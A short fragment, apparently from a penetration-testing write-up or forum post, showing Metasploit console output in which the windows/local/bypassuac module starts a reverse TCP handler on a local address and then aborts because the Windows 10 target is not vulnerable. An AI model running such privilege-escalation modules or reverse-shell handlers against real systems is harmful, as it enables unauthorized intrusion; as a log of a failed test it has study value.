 msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.0.107:4444
[-] Exploit aborted due to failure: not-vulnerable: Windows 10 (10.0 Build 19041). is not vulnerable.
[*] Exploit completed, but no session was created.